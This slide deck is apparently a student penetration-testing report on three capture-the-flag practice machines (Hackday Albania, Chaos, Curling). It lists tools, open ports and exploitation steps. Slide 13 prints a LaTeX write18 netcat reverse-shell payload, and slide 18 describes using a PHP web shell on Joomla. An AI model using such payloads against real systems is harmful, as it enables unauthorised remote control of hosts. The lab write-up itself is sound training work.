Slide 1



Vulnerability Assessment and Penetration Testing Report
Esaias Okupevi
Rohan Bhangale
Simi Ajayi

Slide 2
Overview
Platform Machine Name | System Type | Difficulty | Network | Tester
VulnHub Hackday Albania | Ubuntu 16.04.1 | Intermediate | 192.168.56.104 | Esaias
HackTheBox Chaos | Ubuntu 4.13.0 | Medium | 10.10.10.120 | Rohan
HackTheBox Curling | Ubuntu 4.13.0 | Easy | 10.10.10.150 | Simi
Notes:
Albania: https://www.vulnhub.com/entry/hackday-albania,167/
Chaos: https://www.hackthebox.eu/home/machines/profile/167
Curling: https://www.hackthebox.eu/home/machines/profile/160

Slide 3

Gain Root

Slide 4
Pentesting Approach And Tools Used in Each Step
Information Gathering
NMAP; OWASP ZAP; Masscan; Wireshark; Google Translate
Post Exploitation
Remote Administration tool
Vulnerability Assessment
Joomscan; Nikto; Gobuster; WPScan; SQLMap
Threat Modelling
CVE
Exploitation
CeWL; WFuzz; Burpesuite ;CURL; Netcat; Metasploit Venom; OpenSSL; Wireshark; Python/Perl Script; Evolution; SSH; Base64 Decoder
Reporting
Technical Security Assessment

Slide 5

HackDay Albania
OPEN PORT | SERVICE
22 | SSH
8008 | HTTP

Slide 6






Slide 7



Slide 8

Chaos
OPEN PORT | SERVICE
80 | HTTP
110 | POP3
143 | IMAP
993 | IMAPS
995 | POP3S
10000 | NDMP
Notes:
https://www.dovecot.org/

Slide 9
Technology is good but the human is the weakness.
~ Flong

Slide 10


Protected Blog 🤣
Evolution

Slide 11

You’ve Got MAIL!

Slide 12

http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3
/etc/hosts

Slide 13
\immediate\write18{rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1| nc 10.10.12.171 1234 >/tmp/f}
su ayush vs su -ayush
Follow HTTP Stream
Wireshark
PDF LaTex /write18 Exploit
Reverse Shell
www-data to Another User
Escaping rbash
BLACKLISTED commands used.
using \def to deﬁne new commands.
One user on the system is ayush

Slide 14



moz://a

Slide 15

Curling

Slide 16
Information Gathering
Ports 22 and 80 open
On Port 80, http service was running, On Port 22 ssh was running
The operating system the system was running on was Ubuntu Linux version 4
The Web content manager used to develop the webpage was Joomla.

Slide 17
Vulnerability Assessment
Joomscan was used to scan for vulnerabilities; no firewalls were detected
The webservice ran on http instead of https
The url was susceptible to command injection
Secret.txt file found in the source code which contained an encrypted password
File viewing was possible between normal user and root user

Slide 18
Exploitation
Wordlists were generated from the website using CeWL
Burpsuite was used to intercept login requests
Wfuzz was used to match the words generated with the password we decoded from secret.txt
A new php file was created after login and we used system command in it, this helped us get reverse shell
Was able to run whoami command in the url
Was able to gain www-data user access into the user’s shell, then root access.
Was able to do a remote login to the target’s machine using ssh

Slide 19

